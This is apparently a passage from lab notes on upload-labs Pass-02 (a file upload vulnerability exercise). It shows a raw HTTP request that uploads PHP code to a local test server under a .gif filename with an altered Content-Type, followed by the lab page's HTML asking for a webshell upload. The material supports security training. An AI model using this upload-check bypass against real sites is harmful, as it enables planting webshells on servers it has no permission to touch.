 POST /vuln/file_upload/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 328
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.gif"
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
上传
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件类型不正确，请重新上传！ </div>
<div id="img">
</div>
</li>
</ol>
</div>